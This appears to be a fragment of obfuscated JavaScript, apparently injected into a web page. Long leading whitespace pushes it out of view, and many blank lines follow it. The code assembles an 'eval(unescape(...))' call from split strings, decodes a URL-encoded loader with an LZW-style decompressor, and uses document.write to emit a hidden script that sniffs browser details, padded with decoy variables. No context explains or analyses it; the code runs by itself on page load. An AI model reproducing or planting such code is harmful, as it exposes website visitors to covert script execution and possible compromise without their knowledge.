																																							t8XW38E87r=new Array();t8XW38E87r[0]='g%45%4F%67kF\123%31%37M%4Ed\162Oj'   ;n56sSk6VHc=new Array();n56sSk6VHc[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~[~\\~]~^~J~~a~b~c~d~e~f~g~h~i~j~k~l~nsp=\'Old browser!\';dl=document.lay~}s;oe=win}w.op~}a?1:0}a}}}}\n}all&&!};g}}}}	}.}4tEle}8tById;~{}}}.sidebar?true:f},~|;tN=navigator.u~|rA}4}9}fL~z~}Ca~|();iz}^}].}IexOf(\'netsca}\')>=0}S}U}W}Yl}[zis=}}}||\'m}Le 7|\r||}T}V}X}Ze;|s8|N}~}|za|||!i|#8|&|||*||||=|/8}y|~{}/!}zN){quog}\'iuy\'};v}Q |!g~r}zafunction |m}w{r|ur|k|)e|[}}~z}|r~yr =|l}?|.OF}H|z}l}}e|in.p~y}fcol|4}N|("fi}>")!=-1|?||,}y7f|E||Kz{{%|+||-|]{zaql~q|A|-dmn}\'}7}*}\r{|h|j.h|qf}{<}{<.}p}rr}t}v}x{;{={T}Kubs}T({V||7\'//|\r+2{S{J{Vs{X{Zr}g(0,{]|5{{`'   ;cP6O6kKikvh='fu'   ;k8Np7G7Hm='pDkmhdpUjOMHxQicnVJOqQUQOhfHDsZpuOHR'   ;cP6O6kKikvh+='nction myH7Feh'+'ke2H42N(tIK9UT'+'fBf6noI461){'   ;mbS47BkD='va\162%20l%32%3D\167\151n\144\157\167%2E\157%70era%3F%31%3A%30%3Bf\165n\143tio%6E%20\141c%36%37f%39f%28%29%7Bi%66%28f%39\146%37%36c\141%29%7B\144%6F\143%75\155en\164%2E%77%72%69t\145%28%27%3C\163c\162%27%2B%27\151p%74%3E%27%2BlO%2B%27%3C%2Fsc%27%2B%27r\151%70t%3E%27%29%7D%7D%3B%66unc\164%69\157n%20l%33%28l%34%29%7B%6C%35%3D%2F\172\141%2Fg%3B%6C%36%3D%53\164\162ing%2Efro%6D\103h\141\162\103\157\144e%28%30%29%3B%6C%34%3Dl%34%2E%72epl\141%63%65%28%6C%35%2C%6C%36%29%3Bvar%20l%37%3D%6E\145w%20\101r%72\141\171%28%29%2C%6C%38%3D%5F%31%3D%6C%34%2E\154\145\156\147%74h%2C%6C%39%2C\154I%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C\154i%3D%27%27%3Bdo%7B\154%39%3D%6C%34%2E%63%68\141rCo\144%65%41%74%28%5F%31%29%3Bl\111%3D%6C%34%2E\143h\141%72\103\157d\145'   ;function ke2H42NmyH7Feh(e326X55brpc){k8Np7G7Hm+=e326X55brpc};t8XW38E87r[0]+='g%4BJX%33%33%32%36%33'   ;n56sSk6VHc[0]+='|\r}xaw}|w A|~}|l}ea}4123.{m|\r;f}g(m|;m<{xe}\r}\ngthz++|Oi|{r{|7z[m]|{#|O{6~q|v;~xzk}|[z"(!z.|Oz|{A|\n{C{{Fe{*\'about:b}nk|Z;<!--\r\n|y}J|j{a~v{|d|fz@|ozV{4~wox0{>})}9};}=}?}*}B}D{}fpa{;zc|^zGx1zi}@}:|zm}@zpdzr}bzvzx{zazz2z}{@zl}>y}Cy"zscy\nzda|j=zz0z}<y}*s}BTzNa}	{ulyzdzG{=zz1yyy"y$y&y(ey*y,}xy	 {y0zf2y3y!}y#yy%gy\'y)"y+y-|^}>nzhy{yPzzzVzr(zdizh}$y]<yPy_0z|Oy=|a{ zX|{ztr~|I}(M}eh.ra|z|n)*zs1y<\ny.|}}Ch{yyS[yhz*zw\n}y=yPz|y/znyVxyYy[|^iz|y_1ya}\n1}y1ye{yg{sbyjyl}ynypyrytzywyy}y{y}}{exy1xpxdxx	(y/xx)xzVxyyO}\nyy?xxyXzy\\yy_2x!n2}y2x&x({cx+}Iym}Qx/tysyux3yz}wx7p3xzayx<x>x@~u(y?xDx]xFxxGzV{azT>yX|e|g{ z\\dBookm}Qk(|ht}>,|sl) { zVz" (x,}K}M}O}QwwzVw}L}N}P}hwPyyelwiwewrl,"zvwx w+~| z7 }6zj}+}- w w7w|zat~}}`{AddF}a}gw.y9w,w\r}>}xw7}w9{2w<|ykx`}}} }/w_{	{{l}wCww7|qt|s|u'   ;cP6O6kKikvh+='eva'   ;p813sr0rRr8QD3x='MWOjKJODOjfMOySB'   ;cP6O6kKikvh+='l(unes'   ;e1xWt56Gv='q2X6dejO4ciZ5'   ;cP6O6kKikvh+='cape(tIK9UTfBf6noI461))}'   ;e1xWt56Gv+='ejgWARX8W'   ;eval(cP6O6kKikvh);pl766i='ONZTQytviLEWopOSfOsr'   ;cP6O6kKikvh=''   ;mbS47BkD+='At%28%2B%2B%5F%31%29%3Bl%37%5BI%2B%2B%5D%3D%6CI%2Bil%2D%28l%39%3C%3C%37%29%7D\167%68%69%6C\145%28%5F%31%2B%2B%3Cl%38%29%3Bv%61r%20l%31%3D%6E%65w%20A%72ra%79%28%29%2C\154%30%3D%6Eew%20A\162r%61%79%28%29%2CI\154%3D%31%32%38%3B\144o%7B\154%30%5BIl%5D%3DStri%6Eg%2E\146\162%6Fm%43%68arCo%64e%28I%6C%29%7Dw\150%69le%28%2D%2D\111%6C%29%3B\111l%3D%31%32%38%3B%6C%31%5B%30%5D%3D\154%69%3Dl%30%5Bl%37%5B%30%5D%5D%3B%6C\154%3Dl%37%5B%30%5D%3B%5F%6C%3D%31%3B%76ar%20l%5F%3D\154%37%2E\154%65\156\147%74%68%2D%31%3B\167%68il\145%28%5Fl%3C\154%5F%29%7Bsw\151t%63%68%28%6C%37%5B%5Fl%5D%3CI\154%3F%31%3A%30%29%7B\143%61se%20%30%20%3Al%30%5BI%6C%5D%3D%6C%30%5B%6C%6C%5D%2BStri\156g%28\154%30%5B%6Cl%5D%29%2E\163ub%73t\162%28%30%2C%31%29%3B%6C%31%5B%5F%6C%5D'   ;kot7842='l'   ;e1xWt56Gv+='k8t567JVCU2rEGy'   ;n56sSk6VHc[0]+='|;wYwtx~z`w~|tHoy)wwzVw!\nw{\\}(z~},wvw?z~zGdy}Kty}>.beh}a|ir~rw(#}N}Yy+t#hw|ezt}4)}zaw7v\n{@vvwyw{}	w)}4(w~wsxGw:|#vw#ww&|Ow7z7w|||\n}v>zV}TyvvB|	|z~|}{lv.P{l}b}>}4yt}`}4}h}\nzF}>vTivVev3"Unva}},XPC|j||gw6xGz?chwevF\n},~}xd "\\u8BE5v64CDv4F5Cv88ABuDuu9C8v566uu62D2v7EDu	uFF0uu598u$u 7uu0F3u42Fu%52uuuu29u>uzau8u)u+u-uBF7u7uAuR30uR4uWu 8u8u18uuzaF9u:u/165wzGzI:y?{g,u%136u;0EuC0uuuu1u5 }Lg|dxo}>|z\now%}ue_{}ciztl_{ix=}gt u03u.uCua4E3A|v"wCv6w8xGv?|Iw`tn{r|nv~uu6uZ786uxu/B9Au81uNuu%Ft9"+w+t2t t"v9tOu|u~ua541uQu*F1F{==yvzd{zCsyjvmmp|jy"z\n}s~|s[\'@mo|}-a}rg/tbf~}}\nces-}k}bsza;1\']yS~}sy9tfth|yE|4wHr}Yszas.~oIvTzCByx|fhwXzVt|swyx}Qs|~x~z}kv}Qwop{Ev$v&e\'w1wt\'wZt)t)~ms>s?s@sAsBsCsDsEsE~_sHsIsJsKsLsMsNsOsPsQsRsSsTsUsVsWsXsYsZs[s\\s]s^s_s`sa~VsFsdsesfsgshsisj~a'   ;mbS47BkD+='%3D\154%30%5BI%6C%5D%3B\151f%28\154%32%29%7Bli%2B%3D%6C%30%5BIl%5D%7D%3B%62\162%65\141%6B%3Bd\145%66\141u\154%74%3A%6C%31%5B%5Fl%5D%3D%6C%30%5Bl%37%5B%5F\154%5D%5D%3B\151\146%28l%32%29%7Bl%69%2B%3D\154%30%5Bl%37%5B%5F\154%5D%5D%7D%3B%6C%30%5BI%6C%5D%3Dl%30%5B\154%6C%5D%2BSt\162%69\156%67%28%6C%30%5Bl%37%5B%5Fl%5D%5D%29%2E%73\165b\163tr%28%30%2C%31%29%3B\142\162%65ak%7D%3B%49l%2B%2B%3B%6Cl%3D%6C%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3Bi\146%28%21l%32%29%7Br%65t\165rn%28l%31%2Ejoin%28%27%27%29%29%7D%65\154se%7Br\145%74\165r%6E%20\154\151%7D%7D%3B\166a\162%20\154O%3D%27%27%3B%66or%28i%69%3D%30%3Bi\151%3Cn%35%36s\123\153%36\126H\143%2E%6C\145%6Eg\164h%3Bi\151%2B%2B%29%7B%6C\117%2B%3D\154%33%28\156%35%36sS%6B%36\126H\143%5Bii%5D%29%7D%3Bac%36%37\146%39\146%28%29%3B'   ;pl766i      ='wBeQEtYkOkObJLchdesFruNojTPL'   ;l4p6YNC='fTO3Xm'   ;myH7Fehke2H42N    (mbS47BkD);ke2H42NmyH7Feh(p813sr0rRr8QD3x);kot7842+='IoiubwJNCoONYdGJZYUgUOIsMgYOLbOROTdoCFQVBOOJrdKmFwUtwniQcoJr'   ;e1xWt56Gv+='np2SyUdA9bd1'   ;































































